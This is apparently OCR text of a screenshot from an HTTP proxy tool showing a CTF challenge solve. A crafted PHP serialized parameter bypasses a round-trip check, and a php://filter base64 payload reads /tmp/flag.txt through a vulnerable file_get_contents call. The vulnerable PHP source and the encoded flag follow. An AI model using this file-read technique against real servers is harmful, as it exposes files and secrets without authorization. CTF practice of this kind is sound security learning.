 st
数据包扫描 美 化 HEX 热加载 构造请求
https 1726bytes / 248ms 美化 HEX 渲染 编码 详 情
POST /?exp=a:2:{s:1:"a";s:1:"b";} HTTP/1.1
Host ? : eci-2zeggf5v6hldqzwb3tyt.cloudeci1.ichunqiu.com:80
Connection: keep-alive
sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";
v="140"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
filetoread=php://filter/convert.base64-encode/resource=/tmp/flag.txt
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
    if(serialize(unserialize($exp)) != $exp){
        $data = file_get_contents($_POST['filetoread']);
        echo "File Contents: $data";
    }
}
File Contents:
ZmxhZ3s3ZTA2N2MzMy1hNDAxLTRmOTUtOTJlOC00YzNhMDkzMjI1OWJ9Cgo=